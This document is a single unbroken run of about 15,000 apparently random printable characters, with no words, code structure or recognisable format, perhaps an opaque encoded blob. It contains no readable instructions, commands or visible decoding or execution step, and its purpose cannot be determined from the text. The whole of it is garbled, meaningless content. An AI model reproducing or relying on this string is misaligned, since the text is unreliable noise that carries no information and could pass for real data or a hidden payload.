A^oS{OWrp/{xx(ypwO+pxkpuz2YpArdrxe&6wOJr7CxOR/A^VOe_O5RrJLu6tL9rRdCSKuNzUr7OV_@6yNUDN9u_N(Yx9yKiJF|i&~txp2LWp7Rrk+B_1No~w]Wxw;)iTXUD1tI_u+)r1XNXwIVpKnf6t+Ar-k)WhUsxK+KT;fep;Tr6x}kpND4D671xu;~yUu/rE5}W6|qT6-fpr])zNq0keTOLx@]rN7tku_IzdTny0]CWd^uEw0@;dX0z]uBEC;0p9|o_IDE:9Ah6}LfkU-X6Iy@x}Lt^CyKxrn^4;|drwU2RkSfpwrN6we(6kUur%LESkFkS%B;+kWur@-d;E-F_wn4L+ke{p~sW0J|uuusho|1nuh%4)X^X4eCKrS6FnS^Lppk;Wr9sS~TnDr~7r2~6-hRhDpVe-rRh-S/LCS4eUXD~Dr^&IFoN)p7;xEo9tE@1:+p&ETN-+;uDOrTUWu~7-2&A6quhWB-h4qE(U]k5rrIsDuknTpoAo9p~1ppo-FD&Ip_LnxVUI;Un0xUJ-]U^t]iOWpSpph9xWhxxpp~ADDUApuJz6rwOILdBpLd6Ix:LW_hi4T:XyTh-4x@^+L)V-y)TDq1@oLf2Dq2fR_FBSwiRST4SNCE~OqKR4wy5-hRFr_TU|_1-wAw2Si4_S_4R0uCs(D@Vp4xedhTA-kwB5RwRtw://%OT^{KJtqI+ttzW/{x5I_r&I4roRkr7AnrrRIWQx:RSR;+5hByB~KxzpBdNroouAnI(wr+rVLE@2IIAF0tISoNV5;-wr0p)h4+J%iWEp{W({KJuVKrUhsuJdzr-wzryz^NUJ)BowL+K~^y1:XuE)Id09iW+&xR]5)tohxzAL~]7S:o-9:y15O-E&prwFKTB_(B/:;{f}}totBrAoCW9{1zBE(rrskyhQnEf/]NrxAf]ydWykdWW^x~eNK~DWud-Eyr+/6R}FLNhQyKQFDLpet|Cs_hN~KWuKBN]9pUIA5(xiw+Kw^xo/:rEqxrU|:ry(rW(LLNE;LWId:r]+B)rk//u~kpuiph:OAFk+qT;7V2SnqnLxx{_A&:EutDp]ttrD9/InJJuzCQzzC/:7LWrR5:TVqAWJk1y&_26N@&pKTVpy0fh|;^&)X1w|^DOhw^pye_}|_R~B_zFw_(yT){wwDE|BBXxk}xuN}BuyDxNEdBCEIs4ERVA(i&|(ipDUW^zUSSS:yIwN1-x6K^rhIq_5-~pkekLN_;pkAs&NT/;9iUXA/:CAE~6uy@wfEUpuXTzIDw:IupSLsoII-i&Vx4^r];ptU(@IAXx9y%6I]txwy}rxIq+Yd:Brr}hkxqukeUC;U1T~iC5eSQ_ErSpk((0IkUk~nS;%{7T}-7NY)nD]qe{tu9Yrp;s5J&:f4sA04@2Cp04WhrwD+&ptXDuop6(WFCE-rs%BrI+A0~CWhuhOp4kprxF-+OYy@]QT-]eDNs@|9V^z2I5Y@w2JBWsBE4s~rER-h+kNpAo--uEYou~}q+W]9SCRpRWrDx&or^Bohur@yxKOrB_oJTfOpwBpxiRphJ;W066NL+p-VJ0ozzy-iJD5rTOo:+51oi2}rx_qrp/rB:pIrTsqB:500:LB6@(nxKQfxDor-4x%hALWo4W@o4r^o4y;o1UFV}RI-DnWo{4pWuNph|z%h|Wr-sEr-4D_pRsppy20o4e_-DepV0INrA(Oh&Ro-}YpWBzy:h:irk2/WwTLEJ22:;I7BCRNfIrTYky;IriRkOUfx;ITtOi}Vp{hkkBD9_A7:W/&)W]fiWW~^rUU9O]xikB;{;yf6WL~:EV2%IB;TtIwI-AV(zyWiIW/FOeh|rWDJL-y%IE;LrN)d;U-LDV~StByE)1XNAf4|ff0t|U@t-uNOrWOBU4}QdAKq-f0fq{@YiBk^WfnxWutVt-ELW+{oq//1B(&xkxr+kxxdry&@rI-xxdW]UyW|IupSus}VOEWqL6EsC7V{ApEf+}(Bwp&BN]YE;E;pui|h|Cpoi{/Bru+DWE}0WBXSrWk^w6+Y+odR:(k@rWrOWWYwSOpu_z&kNOhfIqVD-SJ/Tr7OKIw^T6wz&6OJh0zwspwx_wur:r72QFit7VO];_zd9SVrwzK5sAxkp_hqfWtf{q:5%I9(0^wNs@yXurNwz:pLqKhL|V&45x&LFU|__iyErONw2rt]zONJ7WyeBBh7/rkD7R)]26Uo~r;NN_NNdy::d::DCL{;fL:R~yE2Eq]BDNAu{rrL{O5|4CAQV6uk~p;TWd5EihfAsUqr4hfD|Jf}YV9V4TQ+E69-z-dExu^}4LrVC6wAXxd;5zCApwYw9^tTf4F4SOud11^FYC;{6V@o%n^-J;~uTxuKQDweBx^i{6@x}h7YAp|hxI|Q%0qz1rxu2rwuVrrz9kwyiw-xe/o&ToIBrWFBe5NrpB]r{fh-w+JTuN-dEAItsxT1Dq^Ke&:+OWw0Voiu-V5h%9+Kur_BWp)oE)UK;xurV&Ipr1opi%Dh%u~d-^Dur9NVIBwp]~+]U0r-69kdY{~-Jio]-IdTShrz+TW]Ad+B6R-prWOrTTprT%Ox6ryIX0ny7nUydDLzI/D@6&yq:04O)--KRL|Ftd_K1)-usy~u6F0{6Y9{66&(6LEK4i}:&YJV}Rpq{7OxsnuOfYWCwu/qR9dh0W_uV7-D}Wr1ESN^E]L^uTxUzSKXwqeezKipw:1(D(-pBnFuwAoerY-rAI{OF;S^f~Lk|R|R~QOUf]_pV9rAi9/{+U9Y0B];|0I{]&NiO+y4/~Jr]Up5UueuRk_ode7A:|puOwh+_n6y@n_1^)X7-u&soyxrWu}6+Wt:yYwhW|KDnty(BQ^00/RK@osKw)T~pe41S(0kNuQCOELTW+OTWW@0W+NOy7DDnDT-~NpIp|1C_xw0%%]QXUF91C@@S6&/k(&k+o;dWyx1%6i&f9pS)peKyrNxW-K-WrIeXYW(WEdp+nC:WEYRIWYJO9L%YE~70kYx;:)Tr;(_RBLBWip7r^A-WUWYW-xIxpz{Wx:n-EFFI:L||k6IDL75%:XuUYXs+-wWpsUz9t+drI7-@yKA(y5nD(N(SN%0)TCEOoDhDTf/@^&^Q7w2S/4k76JShkEh(Eh9NOhR9-4;L7S;6{6q)2BXJ6E|hDk4wL67CwAB:D6FnJN0Lx&)hxx0u)FDsJ]R46d/E6dX/:5y%pkDV+1)~p9D65^&{~FEi^k2+SL4h5_+N6E)Ew}76xuuTC7)~K@Y}r/Q)_9Y@xEY}h_fF@wUyh}{I_/YL4}4BS^YVx^TLq}/-irx1xxo;]7{4nXr])XU){wUL{Et:rrz599966^yUq-rVNO/Id2)}QO@dqWwX0xq0~IiTpBrS&s&^xW]kAsSD}%hXxwYfrww&pxwuhJCuoYr1fDK;ExK-ExUpwi(zxx(e6Y^S)zWuUR^%wukeYuWe%pru%pyzE(T:9rx|uorTDou~0EpoDXpI%o9K^STO/xu60;BK4{(-wO}KQ~F@oEksEOitrpXo&%wu)SDz%peso|td)~JsECRooYeoWy:(/6RWOV_0qyUkzqxi+E|rC5UFk7XR@Ni;K4_W/^4901;Y|0qQN66uxqChn}+Yp^|Un4@S^wzSzENz:^/^wN:2A5}qh(F0KioExx@tt{^C)fy(Wu@@E;sro)pfU7qkE|1NofQ_yL41ITF7s-}VWD-(W:h;4IUqkRN^0Akif~rBzTUurCkXNC1EQ)Sp;YesX_]/:rINWx|K;@qdnpSkoJB+%@qVW@)f62SDwWUqLp1~~WBFC/@FsXD~w6Ioo7U4iE0)}1wUp4}st{r7B9kTw0_z~f_ReFSuz(%+npX9hWKyo2pzi%R1Br2nnEkwyk4&D_yq4()Ry2x/{1^VtL{(SqxA46ur|OSre+xI2WrRop^zTDrOi-ouxhh~]i6yy&D&4~OI-U7+Cu]K{IEErXQdu~CDL_FN]kt4]0EW;yxL~rOoD4uhurwx)VOEDDrIw4RiWTXhhwtR}0oWWqt2~pT~pt-yEy]AtKIrBNNrppIwhUxSuw9q}TkddVV7:rR~~qEW+];+EISS(SeX6IuRA)fOS]uVuoyIBV9OruRpWqru5OrOy%L0x7h4d~duyYyNJOr~o{VOr&/Q~oBV^qr6^S0roI%feWIRrFfuNICIRq0]^o6+i:::X:~+++9;Tpw0L5_7|wBu-}LONeID^}dKX11Nw||KBBnIRiJAi6:0oAiIkAA]ANu(R;||S@]001Kw5&VIihn(R-w_wRt~1d{5;wzVTQhdow_/4r0R]_|&u&XE+S}Jf6wD&tC4^sWxw--yyBUSu6U@^@kBsd/EWUxr_w0EJ^w4Xk@IEpprdddu(tfnOusAIBRwXu@VU9ki;|ww+Lf^DTC&uqBtx+Ts_OXuFRR6ks2u)sdNkr(427y{|NRVSurrIIIr+urSNXJR}noR^N4F9C+&rY;FQf(L061{B&9RJOJyW]6/{TFyk7@9fSo((xq0uDxI]VI+tp}r@YOrD^Ex:xif0VzOzws22ee)YkWuzCD~7BVkk6x/VySI:ttunUO%y0@56CCw2@0OLSDY|Ti|xp~N;6Sin@0Ed|&27phRUI|W^]w%Qp(VVVNWiwJUf06Jqq1rtoBE)_J%6_URKKDRq11w~EOO(9fEixh~qQ/XS2woEV_SxhhozhdzzNILOONIALtK^q&ppB:SE+|i|%~rUQzq];yhBSBTWps~x//ee|&1/Q{&Q0I4711xQ||XFDIu64dpqyVLBe-NsSAp7Bxd/orUI]AOIA~6]VBSJhE11IUu{L(NUBOxVudB@5zik{]q;LNU7/kU|qV@eUprqsr+Y@XkBxwqxwJ@-i5WChd61s@J|utCzx9D+RuWArxyIT0Ds99+E7:+pyERYVwL-SB|]W:Nh2~Eyd0nCkN6SDIEN-0Dsh2W]Stx_w(tzR6i|L+pBF@DIr@S6tsiwhr)Kp^(Q{JpBFyx+2C9h;4_oO2IYW-VJ9iRXi_;yE:9s9d;zukC^(qh0stzWk{92x}FwrhAiSIpddCr]/;+E]|^I6xs(o^s-W(W@OOI(i{Luwy9uIFDqAdrAsp}xEukrh|9wOI}/IDxEB0WXw+Vn]t2t~o@UBWRsqdE(uKErXD2xEtQpwuCpW~;ASBt2I_dr&)A6~+-1Rxi}E/DStA6O|y%pE;TT]o0F-:J0r}]^^yJAhxCKWh;nBqDf1TLo9&2pwui+ur|n+t}xxkFip:NYEK6szrDqQAe-YQ|}t-(J|ENkA%u~TS-ADox)1_op/4eE%CQ4rpwWn67%KEd4@2YI6+;99~4LiBpeKJuE/SNVL&^z5uYW:VtXdK7Q@-h]q9ArOyTCzLB5~hA4FRz7%-WEW2FAuE&Tqz}CRTh%OiFVXYEWds0:hr04uEDTzrAsDiJ(y~QEBu/)qyVfUK{NTQ)xUFk%S+t2h|wuCA}IOCkEI6Qh^SOxEX/1ANot]o^qKSDW1FEW)(isWwO||xCkVO~hpurrdFf6TNp+pw/QWp;eyU^)9WYwLCpsW^(KB(1;)wIu:pRRd@J4p@SN%+nk:&f5~2;xkyECTxB%-4Qd{J5p@(wWtO~iq(k9I2dO~Dkp+iO{{E+khA}+Ou)dLJ&~F;A@Q6ihDxrCrN_2CNVExf0-zkxQnCo2yw2rsrkLWuCrx{WJpFxpr:Y6rwwxnW6~RLDUNdr-AOqI2zs9J2;ko&YsI@iBoqYEB1K|w]ezp+D|2oB5hOWzS4ki{EX~Jx{{w}rfzWw0/kI:h6qWOQ5t9zxQo1sXhTR~xyXBIh{6EAxpJs0^EDFt{+it9;FoRCs;(p~14kxi+B;qEh6tr^JJpTrX0i)SWyh;(e9^FE^9/Ow{ryBkS_zWB+5ARB@thArQxiDIiEe;-TVt^yKeU4]Xfd5CzWJYzOkBw)hk5r@~OqRCzB]no6~Y7+QxxYe0n09o_wz])OWWVyzUYEzLW&hqV^&IByfkNiBRCz2@tzK+kknFi)E0BVRues0WoL:kNTVuC60sOO)+d2W0Fip@)U]I9dEr1)~n9_{({hX-Yw}6Edq^tFN(io+u|VRw~2hd}~NOVF15A5i&5O|hNhS}L0Lnxrzou1rkU+@550rI;%F)F_B2&IF-NFo&%QpAfE;x&&Wpr}}JB_~DJpr2R22fnSdSC+rVpryED~iO0Ir0CUf;%&AL~SnI0hp+Ipu2%XAzE/@B2Xw4oo9V}i%Yu4diKi;iuw_%EY+^_fxBL0WE;Aexx9pndpqrrdpLY)hKhIFD2KnBoBhK-}EyX}I%w5xQ&x42+|BJiepr_Rzfw_(k:6^10C~pwJTefuKOk%u+fx|@2|wopSsfqE^wu@iiwzNdRq_wV66~}xAzhTq;2Ih-RS42Nd67tVy1(f5dWJdL^/yk(&n6_;LN5k9Xk6}sKw_6/u45DhwK0O~;Q^-fFJhFy5rDWSuw]4xp@0U_;-6LD|UOBJkeT2Eo{-}_~L(%7UhOFYDsOy@dtu%Dh}F|~p29_V;LQN6w@4I^dE{+CN]{e4Ip]Y^}KuyS0~|ONrLq%|De-47/)i1+OenK(fh-BorUW]y6BIsyd;S1Dr~T0B^/f5qxVRus_KYUFqKQDDo2IBry0txK{o@Bx%Q^Xpw_Iq0)2~AW-Nrxz;xrpkwrp%;koBES_6yKz}ErNrrw:|W29TBK&hyyzYE2ELA;&O+yeJySJ_ESI-EEU-rEhDEoUnWEKhIy]|EES~yty^BE|)WE9:+RriBQu_fRu+IO@++iCyEOuJ+6zsA4nCrQwX]C1fEJ+|~qE%r{/ENs~Ed]Wwu2/5y%_syrrF(I~DJ~N%W~+oy|BVII9QEJiwIW]AUrs@EII0LIie]V-qAqA2u^UJfsd_A0z(UB41EAd%IykD+u-@A^YoI&/2L^t2DEY9p)YOesto;@xVS]~O_&AD:xx&fVtWfnInekwn@A~eK~rNDIunus~+]z6nnVY(NxxT@DxKA@6)i~wKqV9U0^99%]y1w}9(o4VeYDu5R9)01rVfDh7fTTWpF4YQrqi}-|uYTR))4@)w;T9@xD77{iurqRr0ADwrduN1nsr9@iWQ_sNQss7_ESWwhpxrAhxzFw9)@q|C-4&9)|7N117YyE)75^rNWkwx/xruXDi+Fk97]6ixRDw6s|r+QIru-I|wB6+RTqpDs&p;Ss(KnI+]6C-e;A;^5i|wRr-]B~x7{@pu/T+2n|rh:}pI~SBIJB-J]xwu@4eeFV(Ie|p//^(]uu@072B0r/Tw0S0DhrVoBJT~x+B9d^I~NeAqw1O}uI@Rrn(WB{Wsd}Si}%DD+BqR|+L@AToIq~yuAVykAz6&U^hof:}&A^Wu~KWhiY0x1SpDJT}h~:IAI4h2U1}k~1dhdx+UdE~s:]]piWT~:WUD;WR4xQE0YyRupfE9^yBrK-+ux}O@^NE96AxO^~}W^4IrpBWn6doV6(6I|dS96hi~sE{r;XnE~1fr%4J4kCf0~-DC)kR]Oko}_nfpOWB|fEy|&O(wiK%hDB0DkKNr~YOUX+}S5i~|~)EruySS5Au4ISoD~{o-@1i02i]Ti0QIT{o6|F^BsCAxueypskT9/{7yrEwsrEwyyr6eyy~%Wr9VWWx%EE-pEWD}EwQn-z44If{dy}sW-S7_Wr]BEr40rrAfE^Ep(2L9N6-L+e5EE%U4E2_XWS{5d(e;+R%0O]krFI4Y+pzFhR]eOw}Rkuw0_ukf_~r]yI%NEztt~0I2^|n)EJz(I4/LkikKOyDJr]y2YI%Eu0|LL+zQAi|4-iN/(JU%r|B5UB/Yy;RU]S&LWuN6Nr&tLkN;Lyinzp4)yx;;L;er^^Ix6^eE6^~Q_pk9x^enLy~-urk%-yN}N})WEWs^yW(RFwYR-X7nY]-]JJhkuO:9u]dILDWyu1w+r9SOV2E9Nk^JdBf-WRr@Wk^|B|/-046Is6d^/nqeQpxtBCx+qxr9XhJ2p:Et&469hh:zydd-4K^1w@94LRYrU4w1R^NJ;:Ypd6NEd~9LfsY1}2N+{xrd|t);@5itDzCFyAuk/|r1A}rrhCux~6uEVDr+2DuQ_A^yExWNE:WyBwW]_wVk;RVe)h)r+r&EQDu9R~5(XOuwri)t_CNskh+Te}ryxhwkkDuW&Ir6ORuuEIrd:+772~rk9iruBuuYCWwr25+qY62{tp;;nS|2r|eeNA|_SU-IFWr9~ir9hIr~uWBh0@ST10(4k9eQ2~e4fS(EuOE|Otz%Y|(I4hI:UwE~59e|YC(Bw6U&zqB~hAU4o0BRwUE/{{FkU|QCD;A0We6A]zQ^E1Ad]tQ6X:rs~V%rD-nzEnd&ANDC]wB5yRV6{EW~(16x}5(iDQAi1xoO))SDr6{pN9%E+eTIRru0fE6tfNx)f~z)~wNI]OdBdzNI%|FIuwp0]K^UUCzUiu_~:V]d)SS9J}KkSV0RFUTIux0)~qDrkiNSVuipr9I5idKCw6y4kxTEV)FIV-ApzEz1:E6d^edE~1JEdek&FxBIsh(J6_Tq^XJ&5wN}6rR4iB(IhIIsT~USF7Ou/;+wiY}rI;LK6]uCV_UrpKSpds:|7UJixRAqDuIiwwyrf)L]JyIS1r:p9eTr~{DpuVOD6krpC+OpN1yKX%Lpq_E4;OyDrrDQWk|~yrYddF{5z)OqEo9NWxAWzwx~BWK0-rwOF;&|u4Ftk|9hIyVfz/:OkF1opo]XWEYXWE&Nrkp]W:rep;WFiwr-S%x}:rN;qS&S(/eoATO;khx%]i~Jf~Udr:~Ifq]]ewn2Wiw5F~W_UBw5nBxAV]IyNuIA]@|(7wAB~qNrWAIU]uI:ih7Iz]+^ur+OnB+C~r+5)x}Vzk}NxSzY{J&57uUTzV|Uh}dqy_^TWIBSO|h|A2&ih5S{UxdO_}Y^UI~uTtd(LRY7FO~~iWS]SIU1WwYR6}SBIwtBWriFED-dTWr++D&%@27rSruUN)7w61:]dK6S^t/On56UNowrxrW;(4Vz%JYJIW))BEN056u9sTxu|4ud--2F;}99xR7ykdu6}TrfXIr};uurXTr59Kuy)|_K@O7f(^_W6pxWBCudfdw6Cw|CLI)E/~_1}5u+(Tuh2|WzTNXs{TNhD~xyNCwkxh9{V}57Yu961|uf-W|rSWp2zDXwBC&_OO+p~ke2zp+wUDxRqkpqCCpK04uenk(/rOzpr-OIf0XOhhO6&^u~XdXw&zyr_7zwSoh%oxS:iCEInRSJSwEr594}rs]qkkD|SxL:~pI}AkfC|}I|1wA}~0Lu%{4eAFh]z+Oxx&A;YFSu:]]]y1DIK{DI{(D|0~0wC(]~ULI/{]BuEn%qdWJ~5spT@zrNE^9N]0f9hiqQE~IVJO_yV)I]~i|tBT9dU6^1B;0u6|YpC6{1~dtS~+oLfsY1~:Ap|h0yfQ6A^d}0~oE5_x62^+Vu%LftL/yLYDArrk(p;/}@FE-rVLUDVLUTWtSLfOIDxW{I|tE95yqC6%iK6fN@oTOp_^;h4T(Dr5-zOYo)6Fqso|DJ6}JIr2BD9@}I-KoI7_qLhB(pCzo{6Lt|Of{Voio(CuIp4trIry{peikJ%YkqRQ-D21+UnUpIYFLii|oWoEq{1:YDJT0wp@EfJ^OE{d]i|pBDuL0DIC%xdw(NX0iqt%z@zW(dedEy{kxwoyYueQz~zR]iA~zi-IKooJWzO|K(]~z9|uzqEJ]DkIwn{Jk2d~;oJIw{7e9J6pBuLBuQDOEU-_z7FV0@tx@0trW)/|I0^h]N{A]Lsf7{Nx+2hV(4-~(Dq^};rU7eET]/2YSp&|-9_+YIBDitnJN&%0;4@ANAnJ6~Yt-@_S~%BN;^}IsDzsY1puSp|9tptE-6/E^6yy]%^2f)Sz7+X&pL2Ch4F5h45]4^;WwtyxRkAXq:FU&oDEuEWuOQq5dEWr7WyrwRNK@BhWdL9BV/;W6x@yyFWE)9Nzx2yr+9rWDoyredWpkUNQYBDp_LEWF|U(ewxxo%SEXxkL0kk(:&oyI-+%9xW1/6ww@-%ei5k:rkApr(YpTd2K&6%iW9Rup_d15QKW|wBRu^WhXp-k+rz6X721X^0Ix^9~(pEAx;EYxkI6OO9C-Qxxz6+9-wr5L;EeB4IEhBS^Bhkdf|W4z~SEDSA2Bhkos(DyI(DfREwnL|UWOY9LsrK0BTxWA7CF0B;&Ewxe0xr&ADU-Dx+SI7AY0~LfDx{XsT(Osu_kS:Rry76Xkqh2YXI~6_7Cs@)1qF);Jh~F6Rk6w&W-JhA(dn;Vq}ToV|SN6@DUuB(yF]DY}-r:}T}ur6Y/Fk^EVeip}ot-Ro--69xQ:A|frETRxWhB)C_YRERrr9pRWn)5VtXCu]JuV{A]i/T5ED(-X;7e]Iu4opA4trK4;Iwr{i+F46W)o|-&ppwwEBhr0DIxKDxV}iw~SD2hUrVt2DhELN64XE^N/riRq_Vi222NL:QdO6wdfADNIDkY2+/_VIdW2okq4iUSWruAEkE];rYROifiXE/9EtR}rUWrzqW7nTfS)}e&L)/Y{rdpefR7q~W_Aw{;TCso1BuwXYSyI^AXFC{)T9En+~E&E^WV_ArAX1u~Ty]xE1z}(oBQR6KQ(O(SxT//0iF-FxD+UTDXeF0|9yr{Q_4{E72ss(WV%FR|VuWx/]fu^hOx/A(]Ws:zqdUJ_@FBdyU:k%RNw_;-Jyi~Y_uAX%t4|YoC4t7%%)0+~@{qpFODuOe]iN1VhW^U6w54he6)LT)6ydoEYuyrhhi)wA%n&E{rh;rEY/4keEDry&eT@(S@i|RLCR0EXyruopy(+)yxAu{yy4kK9Urr0oryRUrurEy;qiEyD-{]L7Ez40WBqkWE%X+:|rD(^|w6%UeT6oB_kChO4(5iOi]]]C2|@wk9BWyz|yILF_YCAzo-7u~0L)kO^pW-r2C~K/X|u0K7eOEV+kp}9hBdY(w|xq7ku+ADY:]eTweA+JoxYr6&rpq0IFLixU@-&p]EtJpq)wQp{NeEDFor9tQi{nNV1F}%/)O@K/Y@@-R{/7FsoN7t94Q%%7-0y{%ept1w/-Lef]S(%/+f7-(idIY/CoNCR-f;^i47d0)qDnNdfw-F^w)_RdQ6:-~f@s9hsdIKy/|B;2Jqs-Q&1ph(YXq4on;wrS4esJ}JKf&/;5|y7X]pKQ;wd+pe&Uqh)U21qzY/DNn1QY77Ff1i&5K})%7kw@fe&&}//YI1drriIX/yx9k{9/F-tCw1yrpF6yrooxxtxyCpOD{WTqx6wrp0NOyuwxC-u0B+RN6RCEDy@riw]|7-rOrrrV6RpwR2s@;yukR/W{IEFfF|x~R/X0dzuYRO-LOEiQXrxShyidt++WnTE0LSJW|wxx|DWO+zriTnURrWh6oDprC~SSxk;y1NWyDF;/Q~yLo0;tS6rT~y@Dkk;W])WzrN66Wk^E4oQxpd9]A-W+pNy)C9ChV7^;EzU-WWuxd~WNDJ+|oo0:_66-wrnd(YA2^hJwxn(dy;ekkWWDW{D2pxpkduKr6OJkSoniOrA)W0Az~J{Y;OJ9sDO-DO7^JO:C4Ty:SyexLDp:KR2T]Op5)|V-:_+d%VdTo;Kx_h@5@/1pqu(w^oU}QR4T4}&&IC|&f7(fF0f]QnoTdA&&2XXRUff7YXqqQQn/~}suo91nVupxr{VN@kEkV1oo9WeCFCp6i^^YWYut4-o-Op2qhhC(TV_YNDy){EIITVBOzwwqB{E-]SABR~9IRrs:~Sri7Q(492kk22^V(Y7hQhRxx@xNutyO1&IDD{nOsRTT:YJfWWrWnh0DpSWth2^S@iW]9tyAyRE(00}10p4hCCdxxuzB%5oDO(AN;64S1S1p(-C9euYI-ryNNxrBt}&Lrp9i6BN6i;eEe{OB0Rz6JICe~o-WST&_;x6pDnIwBrueoKROrxp^xW:zzxO@5BOO+x}fi^O7yA6Vw:D^k:z(ytR6IOeKAhp6R+@f1-LFz:}Fp^oFzV5rtDz%+-XXDxw1tCWu;XL5s0%%T@@R4114w|(OE7_N;@Fu0sKTKhXutt-5hf7yL;W_}KnDOn1|57i-^FLF;Y6K%16nU|CCC2LLC;(/V&/R4KiV({uwD6pue+C7DJ0o97ID0rryYdur|5e&%z|9D+JEEw/Wfr9+Rppwu-WheUh4s/^BKrxN(+uWqDI-O+DOxxWoR)6xrz]tJ|ww&@WhR%ik~-_JtzdOIpr~||66@CSpU1Q|EfdkEzI1p]]94Vrd]~LIpE_(-W|ikqz~_r6}z+SFIIIrrW+pyr}w^kuu~~+x@W6BQCd]y(L2z0N|^pie;-r6krEoIF{OhL%1]-~X]BS9+hWI0&%Q5fN7-]Dk(EuJC|rN0q_uxN7kz~kyhxyr2Tz+U~4IIfyfiO/(;o+YQp+]Uh6zDkE-D:nYSJId6Y5Ohrtz5DzrpVxn-yJ_yo:/44Rp~o60I|7CIBL0+WVkW1+]_]q:sCYYOeTQNz&D}w^tKNRwkrxI1syrE-@hL]^N}o|k(r(Tw|ph+Q^DwSdR+697)5Rn^5(i)/VYxQ{s^y7-}K4p/;RJC&(I-1QheNeKYRkNUp~|2IEkhDruFr7%^|O(9o|I;hDC4Cf;(Q:zE6Y{sx2erR(49CYE}t@5k-/1z2euI]E|h;_h0r+RWQ%1]y7/Xu9eYV~K&o(}zrfBEhxyLLhh66ILJ~nzEIhOOropEhB^h9RUCxx0(Kp@pI)oVh9SYy~SWO^+x+](B6)Erz|E6rqzuSurq&KWhCwdpI{qwEuw5CkWh5rNd{FukR6V/Q|+F6BJSRSoB@&zz;p;zBu_2Bx9n^E}xuROWhx)II|pI_kWp(U:BJ:O+WUSz~q6AEJ~%tN(yxD0fr-0UW2Ayo]7Lw(zwXI_I(DoTYT0hVFS;W|JRpqFSVh&i@JyWAfE_+-eOhEt@{&xI{ISs7wuuK}}WWF_VitV{ft9C|4WSszN;Qr6}S2;qL4kN-ph21IIo4nO9Yd4pwkNt/~s^7(x|sWFWd)KhNN;eEnk{fpLwdnW(}6Ky^%n%h&7FN~409QqR4SXeYhDdE;(1449;DSYwCr@(nTzNpfw%1&e~Q}4@u;ih%VC^7wwz4eY_T|Iur7+CoE^:S+d&J6^++Ik0kpCWw/&h6-)_~BIhTDW-B:]EItYIh]eNREkVIkh~0|fBBJz_ztCSTCkS^A6|Tzsw@k~CIpdfAWwDwr}y4WR|zV}dRi-6F-2Aiq+S9rx-(IIp^ioiNk(kyh--_w&C^uA1@KTIQkSyuE]xEr-L4Fk{~pRBBk+{CkE6:ipQ-r+^K}pJtpCAzB2V4(%FpsC@xzSUCyIx]LNEBFeW]TR%CrzENnCx(0oAV_Ji}eWq9)A{-@A{|zrR&TErSKurLtBw^Vt1Sxu5w042Y/IDFT5~V&ohSe_F9L~@zOh{9XkC~K_{kyQ(un^7xzS4w7r{s0+uNF0:xX7dJJhrEEDILTLW9(nV)w_N]N/DU}5nXfo_d]_Q{FuAnWpf1}FC(pKr0W7Y{)EWtOf1{]oY%rx@W;rR7Ewrn%{uSL&;Etf/pyz59D6](6oCyOuyBX&O^yATW99zfoRsyI(Jke2;IhNow+(suTrKh{niq7%IQYwXy74+4^yd(n4V{R{n42/rYs{92e7~n0OYf(xBesY)szq&IqkWRC]7L-RwrVf&BF9ByAThwzBz-TW&dO:uFxKLTWiSIwke9W;n;~S^/ERu1}dyJInx:~&q~kL2:~1Sdohu(f0;VDN^q;Az5iVnN~rCV9qSTJ;N;)@R|2X7tAuIkDp6BLBI+^%;S)tu6(OxKeN4DJ^J]nhhXprp7OT7QVfS{f6V~^x}(JXh}6w)T4purLEeL29zyk251(y(+IpT(Lpu^TewBN-]s)Ad5iAq~ox:RJEr^Jhxyie2C9zpVrhBhoOi4]s)V409zVdC}r_(e_qqsDrF0xQ;B4}]DN;eYU^9WVhpetAFQqrSe;}}p&N-(+&@h0-{nk]kt(nCUs/{{FrNqFry2rsf~NshwIs_ONs/WFs}nps/+WorO_rps_o;-ro|xIo~n_rTL;oCTIoCr;ux/_o2+puEX_uWQrnEo_nA6Dn&opu@r;up}rn^UDu^V_n^4Dn^K;ns-IK9);KWrDxWV;&9)rno5Dxw_^xu9^-Co^-0dk&y5p]:o;:]t/JSyOprn;uE~E+y6kwEISDV-rpuKI|kfO+uF:+;}ThEYxnSYS|N;k+W:xurrOIE5_5S5_4SO(Dk5L4OXE1k2KwptDDr/;ty}Bph_%uOKTOk4@iX9@:p}KWIu(OuoYrrYpr~:xWI(;xDYBOUWBO)ELphB:Ih2xDV%zIFEkzUWodTeohhpLznto~5y;UT;{rI%kDIS^pIrWouOW-u(Vo~N{{~pLo~p:UDDLOrqK|s~dxT60pFADR&~LT}fp4I7OWxF6hTJ6~I%zdIF@hQYzTfYSuf6KCn^W5f6{Ox{po4ydO7@Sw&KTx|;OuQ5r6|t^:4yOW49;t/@S4|&_|1T65|N_/oE&Vyw/u]Wr4o0r@o0yJkwfEqru]UruQ00z/;0u/dsp/Lspt2wpNNwhkOow]%16eNw6IwrEe01C;O1Cx_EE~io]~01qVqrk&(1q&Jrkf&w^(5r9(I1Owkw2YLo97/w2YNtO6erVf_r96+wJuS-O;o-W2Aw:1O&:i:US56nq7Sw5YLTO76TWF+u^|L|W6:h]Xt+kqyDy7%d:Yx~WJpT5C:~W9OrxQkrf4z:LnLKL9yuz2yuzn^nz|prfQeWEnyE+]69D:Eptx;%N1;:_o^T;-:rNKLE]dprr:xk4;zLpE:_iNyB|;-BSN;uVE6}Dyyt~A+E-o_dTBEQR+:}X~rreBe/|xYdi5ydL495RE@wrrF~rwWopz-46FU-RF^59kV{|AOxXqUD6zo1xxsJ9ko_tk{(xYWz2%n5J_(hR/+62y7n6XY5RNNhJ;Q~e7NCRyeuR@XJRNehR@2KrwrzTer(iryXNWNfNsr5D]~uTs_dNW~_I]/xFeX&Ns%o|orxhorD;rT/To|UTr4/DW0BTuESDuEe_+]]T+AXTnkWD+hs0nVJI+2]D+^f;xiR0+s/D+sQ;xWLIxWQIz+ET~x{^&U6D-nwTxU/iUzWT:96yRo5:J4-Sx1%Izo/W~)J]Tdd:Tf6;wfFI6O+Sw1upr(:hiODBt_}DNY%_t5^LiYIhr7~i96w/r~WpoueE-r@pCuEkL0Dz{KoT-d{iSDX:WIzEpxyDo5rDo)]DoxrLp290uFEEWuh{r2rEWE0Jz00}z1N-E|IQIXA6{ILkI~J@pIuIyD%QTE2KCSXIxr9i-AUyCif-i/h{wRqQo6^EOpTdWhTWn~hJprzWi~_N(nh{wU2Vrq_E|A_d6R4t{f60JKupWR%qtU0_o4:QT1{IIsXBu49@(U1yK~)-DwD9LFROWI2B5iwABQRY-f1B|A2Jt|o)SFK^D~k^Of%SWw{2y_rrt_rI1C{wNErft_WzDIewF~W(D~ET)_y{16~2W;Io)S]4IxA~56Af5_Ap(S+hChn0